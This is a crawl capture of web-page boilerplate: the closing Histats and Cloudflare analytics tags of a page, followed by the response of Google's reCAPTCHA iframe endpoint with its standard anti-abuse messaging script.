(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 112
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mfrG1wUrdgm0HNEWpMgtTg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769121355225');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>